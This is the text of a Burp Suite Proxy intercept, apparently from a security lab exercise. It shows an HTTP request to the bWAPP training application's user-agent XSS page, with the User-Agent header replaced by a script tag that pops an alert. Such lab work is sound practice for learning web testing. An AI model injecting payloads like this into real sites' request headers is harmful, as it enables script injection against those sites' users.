 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.103:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 GET /bWAPP/xss_user_agent.php HTTP/1.1
2 Host: 192.168.1.103
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: <script>alert('Hacked by Marukofar')</script>
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://192.168.1.103/bWAPP/portal.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: PHPSESSID=i2itquos3mcil13235b28ho266; security_level=0
11 Connection: close
12
13